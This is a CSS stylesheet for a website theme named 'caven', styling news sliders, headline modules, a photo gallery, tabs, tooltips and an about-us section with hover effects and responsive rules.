.bt-cs.caven.caven-1  .bt-introtitle-wrap{padding:15px 15px 8px 30px;}
.bt-cs.caven.caven .bt-imagecover::before {bottom: 0;content: "";left: 0;opacity: 0;position: absolute;right: 0;top: 0;transition: all 0.2s linear;z-index:3;}
.bt-cs.caven.caven  .bt-imagecover:hover::before,.bt-cs.caven.caven  .bt-imagecover:hover::before {opacity: 1;transition: all ease-in-out 0.5s;}

.bt-cs.caven.caven .bt-imagecover::after {bottom: 0;content: "";left: 0;opacity: 0;position: absolute;right: 0;top: 0;transition: all 0.2s linear;z-index:3; margin:15px; border:1px solid #fff;-webkit-transform: scale(0);transform: scale(0);-webkit-transition: all .4s ease-in-out;transition: all .4s ease-in-out;}
.bt-cs.caven.caven .bt-inner:hover .bt-imagecover::after {}

.bt-cs.caven.caven .bt-imagecover:hover img,.bt-cs.caven.caven .bt-imagecover:hover img {transition: all 0.2s linear 0s;-webkit-transform: scale(1.2,1.2);-moz-transform: scale(1.2,1.2);-ms-transform: scale(1.2,1.2);-o-transform: scale(1.2,1.2);transform: scale(1.2,1.2);-webkit-transition: all .5s ease;-moz-transition: all .5s ease;-ms-transition: all .5s ease;-o-transition: all .5s ease;transition: all .5s ease;}
.bt-cs.caven.caven .hover-icons {margin-top: -22px;position: absolute;top: 50%;width: 100%;z-index: 4;text-align: center;}
.bt-cs.caven.caven .hover-icons  a {display: inline-block;height:44px;line-height:44px;opacity: 0;position:relative;text-align: center;top:0px;width:44px;z-index: 5;border-radius:0px;
-webkit-transition: all .4s ease-in-out;transition: all .5s ease-in-out;font-weight: 400;background: rgba(0,0,0,.7);border-radius: 100%;}
.bt-cs.caven.caven .hover-icons .fa,#jt5_headline-news_wrapper.caven .bt-imagecover .icon-lightbox .fa,#jt5_headline-news_wrapper.caven .bt-imagecover .icon-url .fa{font-size:20px;line-height:44px;}
.bt-cs.caven.caven .hover-icons a.icon-lightbox{ right:-100px;opacity:0; left:auto;transition: all ease-in-out 0.5s;-webkit-transition: all ease-in-out 0.5s;}
.bt-cs.caven.caven .hover-icons a.icon-url{margin-right:10px;left:-100px;transition:all ease-in-out 0.5s;-webkit-transition:all ease-in-out 0.5s;opacity:0}
.bt-cs.caven .bt-imagecover:hover:hover .hover-icons,.bt-cs.caven .bt-imagecover:hover:hover .hover-icons {filter: alpha(opacity=100);opacity: 1;transition: all ease-in-out 0.5s;-webkit-transition: all ease-in-out 0.5s;}
.bt-cs.caven .bt-imagecover:hover:hover .hover-icons a.icon-url,.bt-cs.caven .bt-imagecover:hover:hover .hover-icons a.icon-url {opacity: 1; left:0;transition: all ease-in-out 0.5s;-webkit-transition: all ease-in-out 0.5s;}
.bt-cs.caven .bt-imagecover:hover:hover .hover-icons a.icon-lightbox,.bt-cs.caven .bt-imagecover:hover:hover .hover-icons a.icon-lightbox{opacity: 1; right:0;transition: all ease-in-out 0.5s;-webkit-transition: all ease-in-out 0.5s;}
.bt-cs.caven.caven .bt-imagecover::before {background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.9) 96%, rgba(0,0,0,0.9) 100%);background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.9) 96%, rgba(0,0,0,0.9) 100%);background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.9) 96%, rgba(0,0,0,0.9) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e6000000', GradientType=0 );}

.bt-cs.caven-2 .bt-inner {position: relative;-webkit-transition: all .25s cubic-bezier(.645,.045,.355,1);-khtml-transition: all .25s cubic-bezier(.645,.045,.355,1);-moz-transition: all .25s cubic-bezier(.645,.045,.355,1);-ms-transition: all .25s cubic-bezier(.645,.045,.355,1);-o-transition: all .25s cubic-bezier(.645,.045,.355,1);transition: all .25s cubic-bezier(.645,.045,.355,1);margin:0px;padding:15px 15px 15px 15px;/*-webkit-box-shadow: 0 2px 15px rgba(0,0,0,.10);-khtml-box-shadow: 0 2px 15px rgba(0,0,0,.10);-moz-box-shadow: 0 2px 15px rgba(0,0,0,.10);-ms-box-shadow: 0 2px 15px rgba(0,0,0,.10);-o-box-shadow: 0 2px 15px rgba(0,0,0,.10);box-shadow: 0 2px 15px rgba(0,0,0,.10);*/}
.bt-cs.caven-2 .bt-inner-bg {padding:0px;}
.bt-cs.caven-2 .bt-row-separate{ margin:0px 15px;}
.bt-cs.caven-2 .bt-row {padding: 0;}
.bt-cs.caven-2 .bt-extra {margin:0px;clear: none;}
.bt-cs.caven-2 .bt-inner .bt-title,.bt-cs.caven-2 h4{line-height:1; margin:0 0 5px 0;}
.bt-cs.caven-2 .bt-row-separate,.bt-cs.caven-3 .bt-row-separate{ border:0; height:0; margin:0;}
.bt-cs.caven-2 .bt-row-separate-2{ display:none;}
.bt-cs.caven.caven-2 .bt-introtitle-container{}
.bt-cs.caven.caven-2 .bt-imagecover-outer,.bt-cs.caven.bt-projects .bt-center{ position:relative;}
.bt-cs.caven.caven-2 span.title-author-container{ }
.bt-cs.caven.caven-2 .bt_handles {position: absolute !important;margin: 0 !important;padding: 0 !important;border: 0 !important;z-index: 101;}
.bt-cs.caven.caven-2 .bt_handles li a {width:12px;height:12px;}
.bt-cs.caven.caven-2 .bt_handles li.current a {width:12px;height:12px;}
/*==================================================
 * Effect 2
 * ===============================================*/
.bt-cs.caven.caven-2 .bt-imagecover-2{ position:relative;}
.bt-cs.caven.caven-2 .bt-imagecover-2:before, .bt-cs.caven.caven-2 .bt-imagecover-2:after
{
  z-index: -1;
  position: absolute;
  content: "";
  bottom: 12px;
  left: -5px;
  width: 50%;
  top: 80%;
  max-width:300px;
  background: #555;
  -webkit-box-shadow: 0 15px 10px #555;
  -moz-box-shadow: 0 15px 10px #555;
  box-shadow: 0 15px 10px #555;
  -webkit-transform: rotate(-7deg);
  -moz-transform: rotate(-7deg);
  -o-transform: rotate(-7deg);
  -ms-transform: rotate(-7deg);
  transform: rotate(-7deg);
  opacity:1;
}
.bt-cs.caven.caven-2 .bt-imagecover-2:after
{
  -webkit-transform: rotate(7deg);
  -moz-transform: rotate(7deg);
  -o-transform: rotate(7deg);
  -ms-transform: rotate(7deg);
  transform: rotate(7deg);
  right:-5px;
  left: auto;
  opacity:1;
}


.bt-cs.caven-2.projects .bt-inner {border:0;}
.bt-cs.caven.caven-2.projects .bt-introtitle-container{ padding:10px 0px 20px 0px;}
.bt-cs.caven-2.projects a.prev {text-indent:0;position:absolute;z-index:100;margin:0;padding:0;left:0px;top:55%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);opacity: 0;visibility: hidden;}
.bt-cs.caven-2.projects a.next {text-indent:0;position:absolute;z-index:100;margin:0;padding:0;right:0px;top:55%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);opacity: 0;visibility: hidden;}
.bt-cs.caven-2.projects a.next,.bt-cs.caven-2.projects a.prev { display:inline-block;width:50px;height:50px;border-radius:100%;transition: all ease-in-out 0.5s;-webkit-transition: all ease-in-out 0.5s; text-align:center; background:none!important}
.bt-cs.caven-2.projects a.next i,.bt-cs.caven-2.projects a.prev i{ font-size:20px; line-height:48px;}
zt-module-testimonial.caven.client.owl-theme .owl-buttons .owl-next:hover,.bt-cs.caven-2.projects a.prev:hover {transition: all ease-in-out 0.5s;-webkit-transition: all ease-in-out 0.5s;}

.bt-cs.caven-2.projects:hover a.next{opacity:1; visibility: visible;right:-50px;}
.bt-cs.caven-2.projects:hover a.prev {opacity:1;visibility: visible;left:-50px;}
.bt-cs.caven.caven-2.projects  .bt-category {margin-bottom:15px;display: block;}
.bt-cs.caven.caven-2.projects  .bt-category i{ margin-right:2px;} 
.bt-cs.caven.caven-2.projects .bt-pretext{ text-align:center; position:relative;}
.bt-cs.caven.caven-2.projects .bt-pretext .pretext-button{position:absolute;top:50%;right:15px;display:inline-block; line-height:1;}
.bt-cs.caven.caven-2.projects .bt-imagecover{margin-bottom:15px; }

.bt-cs.caven-2.news .bt-inner {border:0;}
.bt-cs.caven.caven-2.news .bt-introtitle-container{ padding:10px 30px 30px 30px;}
.bt-cs.caven a.prev {text-indent:0;position:absolute;z-index:100;margin:0;padding:0;left:0px;top:55%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);opacity: 0;visibility: hidden;}
.bt-cs.caven a.next {text-indent:0;position:absolute;z-index:100;margin:0;padding:0;right:0px;top:55%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);opacity: 0;visibility: hidden;}
.bt-cs.caven a.next,.bt-cs.caven a.prev { display:inline-block;width:50px;height:50px;border-radius:100%;transition: all ease-in-out 0.5s;-webkit-transition: all ease-in-out 0.5s; text-align:center; background:none!important}
.bt-cs.caven  a.next i,.bt-cs.caven  a.prev i{ font-size:20px; line-height:48px;}
zt-module-testimonial.caven.client.owl-theme .owl-buttons .owl-next:hover,.bt-cs.caven-2.news a.prev:hover {transition: all ease-in-out 0.5s;-webkit-transition: all ease-in-out 0.5s;}

.bt-cs.caven:hover a.next{opacity:1; visibility: visible;right:-50px;}
.bt-cs.caven:hover a.prev {opacity:1;visibility: visible;left:-50px;}
.bt-cs.caven.caven-2.news  .bt-category {font-size: 80%;margin-bottom:15px;display:inline-block;}
.bt-cs.caven.caven-2.news  .bt-category i{ margin-right:2px;} 
.bt-cs.caven.caven-2.news .bt-pretext{ text-align:center; position:relative;}
.bt-cs.caven.caven-2.news .bt-pretext .pretext-button{position:absolute;top:50%;right:15px;display:inline-block; line-height:1;}
.bt-cs.caven.caven-2.news .bt-imagecover{margin-bottom:15px; }
.bt-cs.caven.caven-2.news .bt-date-readmore{ display:block; clear:both;}
.bt-cs.caven.caven-2.news span.readmore{ text-transform:uppercase;float:right; font-size:14px;}
.bt-cs.caven.caven-2.news span.bt-date{ display:inline-block; width:50%;}
.bt-cs.caven-2.news  .bt-inner.caven-2.news .bt-title { margin-bottom:15px;}
.bt-cs.caven-2.news .bt-date-readmore{margin-top:20px; padding-top:20px;}
.bt-cs.caven-2.news .bt-author{ padding-right:10px;}

.t3-sidebar .bt-cs.caven-2 .bt-inner.caven-2 {}
.t3-sidebar .bt-cs.caven .bt-inner {padding-left:0px;padding-right:0px;}
.t3-sidebar .bt-cs.caven-2 .bt-row-separate-2{ margin:0;}
.t3-sidebar .bt-cs.caven.caven-2 .bt-imagecover{ }

.bt-cs.caven.caven-3 .bt-date,#jt5_headline-news_wrapper.caven .hjt5-dateonimage{font-size:12px; color:#fff; height:64px; width:45px; overflow:hidden;left:15px; position: absolute;top:0px; z-index:8; line-height:1.12; border:0; padding:3px 3px; margin:0;text-shadow:none; font-weight:400;text-align: center;}
#jt5_headline-news_wrapper.caven .hjt5-dateonimage{top:0px;}
.bt-cs.caven.bt-projects .bt-category { top:25px;left:0px;}
.bt-cs.caven.caven-3 .bt-date::after,.bt-cs.caven.bt-projects .bt-category::after{}

.bt-cs.caven .bt-inner.caven-2 h2,.bt-cs.caven.blog .bt-inner h2 { font-size:22px;}

.bt-cs.caven-3 h4{}
.bt-cs.caven-3 h3 {background: none;margin-bottom: 10px;line-height: 1.25;}
.bt-cs.caven-3 .bt-imagecover-outer{ position:relative;}
.bt-cs.caven-3 .bt-inner-bg { }
.bt-cs.caven-3 p.readmore{ margin-top:30px;}
.bt-cs.caven-3 .bt-intro-title-container{padding:10px 0px 10px 0px;}
.bt-cs.caven-3 .bt-inner .bt-category {font-size:80%;}
a.bt-viewall{position: absolute;right:-11px;top:-47px;padding: 0 5px;text-transform: uppercase;font-weight: bold;font-size: 12px;letter-spacing: 0.5px;}
a.bt-viewall .fa{font-size:14px;}

.bt-cs.caven.caven-4 .bt-imagecover{ margin-right:15px;}
.wrap.bottomline .container{ background:none;}
.bt-cs.caven-2.projects p.readmore a.btn { margin-right:30px}
.bt-cs.caven-2.projects p.readmore{ text-align:right;}
.bt-cs.caven.caven-2.projects .bt-author,.bt-cs.caven.caven-2.projects .bt-date { margin-top:10px; display:inline-block;}
.bt-cs.caven.caven-2 .bt-author i,.bt-cs.caven.caven-2 .bt-date i{margin-right:7px;}
/*
	============================================
	 HEADLINE JT5 MODULE - WORLD NEWS
	============================================
*/
#jt5_headline-news_wrapper.caven{ position:relative;}
#jt5_headline-news_wrapper.caven a.show_all{padding:0px 5px;}
#jt5_headline-news_wrapper.caven .show_all_inner,a.more-link  {top:-35px;position: absolute;right:0px;padding:0px;text-transform: uppercase;font-weight: bold;font-size: 12px;letter-spacing: 0.5px;}
#jt5_headline-news_wrapper.caven .bt-imagecover{ margin-bottom:15px}
#jt5_headline-news_wrapper.caven .hjt5-author,#jt5_headline-news_wrapper.caven .hjt5-date{ margin-right:15px;}
#jt5_headline-news_wrapper.caven .hjt5-author-date{ margin:5px 0;}
#jt5_headline-news_wrapper.caven a.srowreadone {padding:3px 6px;font-weight: normal;margin-top:20px}
#jt5_headline-news_wrapper.caven #multiplerowblock p.mrowsintrotext,#jt5_headline-news_wrapper.caven #singlerowblock p.srowintrotext {text-align: justify;}
#jt5_headline-news_wrapper.caven .multiplerows{ margin-bottom:0;}
#jt5_headline-news_wrapper.caven h4 a, .jt5_headline-pagination.caven a.toc, #jt5_headline-news_wrapper.caven h4{ margin-bottom:8px}

#jt5_headline-news_wrapper.caven.linksbottom .bt-imagecover,#jt5_headline-news_wrapper.caven.linksbottom .bt-title-text-container{ width:50%; float:left;}
#jt5_headline-news_wrapper.caven.linksbottom .bt-title-text-container{ padding:5px 15px 5px 20px}
.jt5_headline-pagination ul.jt5-linksbottom{list-style-type: none;columns: 2;-webkit-columns: 2;-moz-columns: 2;}
.jt5_headline-pagination ul.jt5-linksbottom li{ }
#jt5_headline-news_wrapper.caven.linksbottom a.srowreadone {}

#jt5_headline-news_wrapper.caven .hover-icons {margin-top: -22px;position: absolute;top: 50%;width: 100%;z-index: 4;text-align: center;}
#jt5_headline-news_wrapper.caven .hover-icons a {display: inline-block;height: 44px;line-height: 44px;opacity: 0;position: relative;text-align: center;top: 0px;width: 44px;z-index: 5;border-radius: 0px;-webkit-transition: all .4s ease-in-out;transition: all .5s ease-in-out;font-weight: 400;background: rgba(0,0,0,.7);border-radius: 100%;}

#jt5_headline-news_wrapper.caven .bt-imagecover{position:relative}

#jt5_headline-news_wrapper.caven .bt-imagecover .icon-url {-webkit-transition: opacity .5s,-webkit-transform .5s;transition: opacity .5s,transform .5s;-webkit-transform:translate3d(100%,250%,0);transform:translate3d(100%,250%,0);display:inline-block;}
#jt5_headline-news_wrapper.caven .bt-imagecover .icon-lightbox {transition: opacity .5s,transform .5s;-webkit-transform:translate3d(-100%,250%,0);transform:translate3d(-100%,250%,0);opacity: 0;display:inline-block;}
#jt5_headline-news_wrapper.caven .bt-imagecover .overlay {position: absolute;overflow: hidden;width:100%;height:100%;left:0%;top:0%;bottom:0%; right:0%;-webkit-transition: opacity 0.5s, -webkit-transform 0.5s;transition: opacity 0.5s, transform 0.5s;-webkit-transform: scale(0,1);-ms-transform: scale(0,1);transform: scale(0,1);}
#jt5_headline-news_wrapper.caven .bt-imagecover:hover .overlay {opacity: 1;-webkit-transform: scale(1);transform: scale(1);
}
#jt5_headline-news_wrapper.caven .bt-imagecover:hover .icon-url,#jt5_headline-news_wrapper.caven  .bt-imagecover:hover .icon-lightbox {opacity: 1;-webkit-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}
#jt5_headline-news_wrapper.caven .bt-imagecover:hover img {transition: all 0.2s linear 0s;opacity: 0.7;-webkit-transform: scale(1.2,1.2);-moz-transform: scale(1.2,1.2);-ms-transform: scale(1.2,1.2);-o-transform: scale(1.2,1.2);transform: scale(1.2,1.2);-webkit-transition: all .5s ease;-moz-transition: all .5s ease;-ms-transition: all .5s ease;-o-transition: all .5s ease;transition: all .5s ease;}

#jt5_headline-news_wrapper.caven.linksbottom-2 .bt-imagecover,#jt5_headline-news_wrapper.caven.linksbottom-2 .bt-title-text-container{ width: auto; float: none;}
.jt5_headline-pagination ul.jt5-linksbottom-2{list-style-type: none;columns:1;-webkit-columns:1;-moz-columns:1; margin-top:20px}

#jt5_headline-news_wrapper.caven .hjt5-image {background:none; position:relative;}
#jt5_headline-news_wrapper.caven .hjt5-image::after{position:absolute; width:100%; height:100%; top:100%; left:0%; opacity:0;transition: all 0.2s  linear 0s; content:"";
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;}
#jt5_headline-news_wrapper.caven .bt-imagecover:hover .hjt5-image::after{ opacity:0.5;transition: all 0.2s  linear 0s;top:0%;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;}
/*
	============================================
	 BP GALLERY IMAGE MODULE - PHOTO GALLERY
	============================================
*/
.bpgallery-category.caven.bpgallery-category-masonry .items .image-link .inner{}
.bpgallery-category.caven.bpgallery-category-masonry .items .image-cover{ overflow:hidden}
.bpgallery-category.caven .items .image-link:hover .overlay::after {}
.bpgallery-category.caven .items .image-link, .bpgallery-category .items .image-link .inner {display: block;}
.bpgallery-category.caven  .counter {border:0;}
.modbpgallery.bpgallery-category.caven { position:relative; margin-top:0px; padding:0px}
.modbpgallery.bpgallery-category.caven a.more-link { padding-left:5px}
.bpgallery-category.caven.bpgallery-category-masonry ul.items {margin:0 -7px 0px 0;}
.mfp-gallery .mfp-image-holder .mfp-figure {animation:fadein 0.5s;-moz-animation:fadein 0.5s;-webkit-animation:fadein 0.5s;-o-animation:fadein 0.5s;}
/*
	=======================================
		SCROLLING NEWS - BT CONTENT SLIDER 
	=======================================
*/
.bt-image-link {position: relative;z-index: 1;}
.bt-cs.caven.scrollingnews{ margin-top:0px;padding:5px 0px;}
.bt-inner.caven.scrollingnews {padding:0px;-webkit-box-shadow: 0 2px 15px rgba(0,0,0,.10);-khtml-box-shadow: 0 2px 15px rgba(0,0,0,.10);-moz-box-shadow: 0 2px 15px rgba(0,0,0,.10);-ms-box-shadow: 0 2px 15px rgba(0,0,0,.10);-o-box-shadow: 0 2px 15px rgba(0,0,0,.10);box-shadow: 0 2px 15px rgba(0,0,0,.10); margin:15px}
.bt-cs.caven.scrollingnews .bt-row {padding:0px 0;}
.slide.caven.scrollingnews .navbuttons{ }
.bt-cs.scrollingnews .next,.bt-cs.scrollingnews .prev{width:15px;height:17px;opacity:1;display:inline-block;}
.bt-cs.scrollingnews a.next {}
.bt-cs.scrollingnews a.prev{}
.bt-cs.scrollingnews .next:focus,.bt-cs.scrollingnews .prev:focus{ outline:none;}
.bt-cs.caven.scrollingnews .hover-icon.caven{left:37.5%;position: absolute;top:100%;background: transparent; z-index:7;opacity:1; width:25%; height:25%; text-align:center}
.bt-cs.caven.scrollingnews .bt-inner-overlay{position: absolute; width:100%; height:50%; z-index:8; opacity:0;transition: all 0.2s  linear 0s; }
.bt-cs.caven.scrollingnews .bt-inner-overlay-2{position: absolute; bottom:0; width:100%; height:50%; z-index:8; opacity:0;transition: all 0.2s  linear 0s;}
.bt-inner.caven.scrollingnews .bt-imagecover:hover .bt-inner-overlay{opacity:0.7;animation: fadein2 0.6s; -moz-animation: fadein2 0.6s; /* Firefox */-webkit-animation: fadein2 0.6s; /* Safari and Chrome */-o-animation: fadein2 0.6s; /* Opera */}
.bt-inner.caven.scrollingnews .bt-imagecover:hover .bt-inner-overlay-2{opacity:0.7;animation: fadein3 0.6s;-moz-animation: fadein3 0.6s; /* Firefox */-webkit-animation: fadein3 0.6s; /* Safari and Chrome */-o-animation: fadein3 0.6s; /* Opera */}
.scrollingnews .bt-imagecover{ overflow:hidden;position:relative; z-index:7;transition: all 0.2s  linear 0s;}
.bt-cs.caven.scrollingnews .bt-inner-overlay i,.bt-cs.caven.scrollingnews .bt-inner-overlay .fa,.bt-cs.caven.scrollingnews .bt-inner-overlay-2 i,.bt-cs.caven.scrollingnews .bt-inner-overlay-2 .fa{ padding:10px; font-size:20px; color:#fff;border-radius: 50%;}
.bt-cs.caven.scrollingnews .bt-imagecover{ margin-bottom:20px; margin-right:0;}
.bt-cs.caven.scrollingnews .fa-search{ margin-right:1px;}
.bt-cs.caven.scrollingnews.scrollingnews-2 .icon-lightbox.caven{ position: absolute;bottom: 3px;left: 37.5%;width: 25%;text-align: center;}
.bt-cs.caven.scrollingnews.scrollingnews-2 .icon-url.caven{position: absolute;top: 3px;left: 37.5%;width: 25%;text-align: center;}
.bt-inner.caven.scrollingnews .bt-date{ background:none; border:none;}
.bt-cs.caven.scrollingnews p.readmore { margin-top:10px; margin-bottom:20px;}
.bt-cs.caven.scrollingnews.scrollingnews-2 p.readmore a{ margin-top:30px}
.bt-cs.caven.scrollingnews .bt-introtitle-container{ padding:0 20px 15px 20px}
/*
	=========================================
		 SP TABS MODULE
	=========================================
*/
.tab-caven ul.tabs_container li.tab{
border-bottom:0;
margin-right: -1px!important;
padding:4px 10px 4px 10px!important;
font-size:18px;}
.tab-caven  h1,.tab-caven  h2, .tab-caven  h3,.tab-caven  h4,.tab-caven  h5,.tab-caven  h6{color:#fff; margin-top:0;}

.tabs-left .tabs_mask, .tabs-left ul.tabs_container li span{ height:auto!important; line-height: inherit!important;}
.tabs-left.tab-padding.tabs-left{padding-top:8px!important; padding-left:60px!important}
.tabs-left .tabs_buttons{ float:left; width:50%; overflow:visible!important;}
.tabs-left .items_mask{ float:left; width:50%;}
.tabs-left .tabs_buttons li.tab {float: none!important;display:block;cursor: pointer;padding: 0 10px;margin: 0;}
.tabs-left ul.tabs_container li.tab.active {-webkit-box-shadow: 0 6px 70px rgba(12,12,12,.19);-khtml-box-shadow: 0 6px 70px rgba(12,12,12,.19);-moz-box-shadow: 0 6px 70px rgba(12,12,12,.19);-ms-box-shadow: 0 6px 70px rgba(12,12,12,.19);-o-box-shadow: 0 6px 70px rgba(12,12,12,.19);box-shadow: 0 6px 70px rgba(12,12,12,.19);-webkit-transform: translateX(36px);-khtml-transform: translateX(36px);-moz-transform: translateX(36px);-ms-transform: translateX(36px);-o-transform: translateX(36px);transform: translateX(36px);}
.tabs-left ul.tabs_container li.tab {-webkit-transition: .4s cubic-bezier(.24,.74,.58,1);-khtml-transition: .4s cubic-bezier(.24,.74,.58,1);-moz-transition: .4s cubic-bezier(.24,.74,.58,1);-ms-transition: .4s cubic-bezier(.24,.74,.58,1);-o-transition: .4s cubic-bezier(.24,.74,.58,1);transition: .4s cubic-bezier(.24,.74,.58,1);padding: 27px 30px 27px 107px!important;display: flex;flex-wrap: nowrap;align-items: center;cursor: pointer;position: relative;z-index: 99;margin-top:9px!important;height:90px;}
.tabs-left ul.tabs_container li.tab::before{ border-radius:100%;color:#fff;font-family:fontAwesome; font-weight:normal;display:grid;place-items:center;font-size:30px; line-height:44px;position: absolute;width:60px; height:60px; left:27px; top:15px;  content:"\f0f6";}
.tabs-left ul.tabs_container li.tab.active::before{  content:"\f00c";}
.tabs-left ul.tabs_container li.tab.active::after {right: -20px;content: '';width: 0;height: 0;position: absolute;top:35px;border-style: solid;border-width: 10px;-webkit-transition: .4s cubic-bezier(.24,.74,.58,1);-khtml-transition: .4s cubic-bezier(.24,.74,.58,1);-moz-transition: .4s cubic-bezier(.24,.74,.58,1);-ms-transition: .4s cubic-bezier(.24,.74,.58,1);-o-transition: .4s cubic-bezier(.24,.74,.58,1);transition: .4s cubic-bezier(.24,.74,.58,1);z-index: 1;}
/*
	=========================================
		 JP TABS MODULE
	=========================================
*/
.jptabs-wrapper.caven.layout-default ul.nav-tabs { padding:0px 10px}
.jptabs-wrapper.caven.layout-default .nav-tabs > li > a {padding:9px 15px;margin-right:2px;line-height:1;border:0;border-radius:0px; margin-right:1px}
.jptabs-wrapper.caven.layout-default .nav-tabs > li {margin-bottom:0px;}
.jptabs-wrapper.caven.layout-default .tab-content {padding:10px;}
/*
	=========================================
		uppermain-8 COLUMN CONTENT MODULES
	=========================================
*/
#t3-content .uppermain-8 .bt-inner{ padding-left:0px; padding-right:0px;}
#t3-content .uppermain-8 bt-title ,#t3-content .uppermain-8 h4 { margin:0;line-height: 1;}
#t3-content .uppermain-8 h3.module-title::after{}
.uppermain-8 .bt-cs.caven-4 .bt-row-separate {margin: 0px 0px;}
.uppermain-8 .bt-cs.caven-4 .bt-author, .uppermain-8 .bt-cs.caven .bt-date {margin-right: 5px;}
.bt-cs.caven-4 .bt-row{ padding:10px 0}
.jt_static_content.caven{padding:10px 0}
.uppermain-8{ position:relative;}
.uppermain-8 .module_menu .nav > li::before {font-family:fontAwesome; font-size:21px; position:absolute; left:0;content:"\f105";}
.uppermain-8 .module_menu .nav > li a{ padding-left:15px;}
/*
	=======================================
		PICTURE NEWS
	=======================================
*/
.tooltip-caven {position: relative;display:inline-block;text-decoration: none;overflow:visible;margin:0 0px 0px 4px}
.slides_container.caven.picturenews,.slides_container.caven.picturenews .bt-row{ overflow:visible;}
.t3-sidebar .bt-cs.caven.picturenews .bt-inner{line-height:1;}

.tooltip-caven:before{ content: attr(data-tooltip);position: absolute;bottom:100%; left:-10%; right:-10%;width: 120%;background-color: #333;background:rgba(0, 0, 0, .85);color: #FFF;padding:7px;opacity: 0;pointer-events: none;transition: opacity .3s ease-in-out;will-change: opacity;z-index:99999;border-radius:3px; margin-bottom: 10px; font-size:15px;font-weight:300; letter-spacing:0.1px;}
.tooltip-caven:hover:before {opacity: 1;pointer-events: auto;}

.tooltip-caven:after {width: 0; height: 0;border-left: 10px solid transparent;border-right: 10px solid transparent;border-top: 10px solid  #333; border-top: 10px solid rgba(0, 0, 0, .85);content: "";position: absolute;transition: opacity .3s ease-in-out;will-change: opacity;z-index:99999;opacity: 0; bottom:100%; left:40%;}

.tooltip-caven:hover:after {opacity: 1;pointer-events: auto;}
.bt-row-separate.picturenews{ border-bottom:0; margin:0; height:0;}

.bt-cs .bt-inner.caven.picturenews img{ margin:0}
.slide.caven.picturenews{ padding-left:0px; margin-left:-2px; margin-top:3px}
.slides_container.picturenews .slides_control{ width:100%!important;}
.picturenews-imagecover{ position:absolute; left:0; top:0;width:100%; height:100%;transition: all 0.2s ease-in-out 0s;}
.picturenews-imagecover i {position: absolute; z-index:3;font-size:18px;backface-visibility: hidden;border: 2px solid #fff;border-radius: 100%;color: #fff;height: 40px;left: 50%;line-height: 35px;margin: -20px 0 0 -20px;opacity: 0;position: absolute;text-align: center;top: 50%;transform: scale(0);transition: all 0.2s ease-in-out 0s;width: 40px;}
.bt-row:hover .picturenews-imagecover{background-color:#333;background:rgba(0, 0, 0, .55);transition: all 0.2s ease-in-out 0s; z-index:1}
.bt-row:hover .picturenews-imagecover i{opacity: 0.85;transform: scale(1);transition: all 0.2s ease-in-out 0s;}
.bt-row:hover .picturenews img{ }
.bt-cs.caven .bt-row.picturenews {padding:0px; margin-bottom:2px;}
/*
	=========================================
		 VERTICALSCROLLER PRO
	=========================================

*/
.vjt1-title h4{ margin-top:0; margin-bottom:0;}
.caven a.more_in { font-weight:400!important}
.caven p.introtext{ margin-bottom:0}
.navigate.caven{ top:-60px!important; right:-11px!important; padding-left:5px!important; padding-top:2px!important; padding-bottom:2px!important;}
.scroller-caven .vscr-image{ background:none;}
.navigate.caven .arrow-border.caven i{ width:27px; height:27px; padding:3px 6px!important;}
/*
	=========================================
		 about us page text - image
	=========================================
*/
.about-us .nav-tabs{ border-bottom:0;margin-top:30px;}
.tab-content{ padding:20px 20px;}
.tab-content li{ margin-bottom:5px;}
.about-us .bfPageIntro{ display:none;}
.m-b-30 {margin-bottom: 30px;}
.about-us .tab-content .bfFormDiv {margin-top: -15px;margin-bottom: -15px;}
.img-aboutimage{position:relative;height:100%;margin-bottom: 110px;}
.aboutimage-1{position: relative;z-index: 1;}
.aboutimage-1 img{ margin-top:30px;
	-webkit-box-shadow: 1px 5px 10px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 1px  5px 10px rgba(0, 0, 0, 0.2);
	box-shadow: 1px  5px 10px rgba(0, 0, 0, 0.2);
	border:10px solid rgba(255, 255, 255, 0.5);
}
.since-year-outer{position:relative}
.since-year{
	position: absolute;
	left:0px;
	top: 0px;
	z-index: 1;
}
.since-year span{
	font-size: 40px;
	font-weight: 300;
	display: block;
	line-height: 40px;
	position: relative;
}
.since-year strong{
	font-size: 70px;
	font-weight: 500;
	display: block;
	line-height: 40px;
}

@media only screen and (max-width:991px){
.aboutimage-1{
	margin-right: 0px;
	max-width: 420px;
}
.aboutimage-1 img{
	width:100%;
}

.aboutimage-2 {
    left: auto;
	right:0px;
}
}

@media only screen and (max-width:767px){
.aboutimage-1{margin-top:30px;max-width: 100%;}
.aboutimage-1 img{width:100%;}

.aboutimage-2 {top: 0px;max-width: 100%;	bottom:0px;
}

}

/*
	=========================================
		COLOREDMODULE-2 - BT CONTENT SLIDER
	=========================================
*/
.wrap.coloredmodule-2 {	position: relative;z-index:1;background-size:auto;float: left;width: 100%;}
.coloredmodule-2-overlay::before {background-image: url("../images/coloredmodule-2-bg.png");background-position: center center;background-repeat: no-repeat;width:100%;bottom: 0;content: "";left: 0;position: absolute;z-index:2;right: 0;top: 0;}
.coloredmodule-2-overlay::after {opacity: 1;bottom: 0;content: "";right: 0;position: absolute;z-index:3;right: 0;top: 0;}
.container.coloredmodule-2{ position:relative;z-index:4;}
.colormodule-2-text{ color:#fff;}
.colormodule-2-text p{ padding-top:10px; font-size:16px}
.colormodule-2-text h3,.colormodule-2-phone{line-height:1.2;}
